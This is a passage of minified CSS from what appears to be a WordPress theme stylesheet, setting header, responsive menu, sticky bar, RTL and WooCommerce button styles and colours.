.top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #101720;}#Subheader {background-color: rgba(227,231,235,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #101720;}#Sliding-top a.sliding-top-control {border-right-color: #101720;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #101720;}#Footer {background-color: #101720;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #009bac;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #009bac;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #009bac;}a {color: #3144AD;}a:hover {color: #1a2a80;}*::-moz-selection {background-color: #626262;color: white;}*::selection {background-color: #626262;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #626262;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #101720; }h2, h2 a, h2 a:hover { color: #101720; }h3, h3 a, h3 a:hover { color: #101720; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #101720; }h5, h5 a, h5 a:hover { color: #101720; }h6, h6 a, h6 a:hover,a.content_link .title { color: #101720; }.dropcap, .highlight:not(.highlight_image) {background-color: #001fde;}a.button, a.tp-button {background-color: #009bac;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #009bac;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #009bac !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #009bac;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #009bac;color: #009bac !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #009bac !important;color: #ffffff !important;}a.mfn-link {color: #626262;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #626262;}a:hover.mfn-link {color: #626262;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #626262;}a.mfn-link-6:before {border-bottom-color: #626262;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #009bac;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #009bac !important;color: #009bac !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #009bac !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #656b6f;}.hr_color, .hr_color hr, .hr_dots span {color: #001fde;background: #001fde;}.hr_zigzag i {color: #001fde;}.highlight-left:after,.highlight-right:after {background: #001fde;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #001fde;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #d9dde1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #d9dde1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #717981;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #001fde;}#Top_bar .menu > li a:after {background: #001fde;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #717981;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > 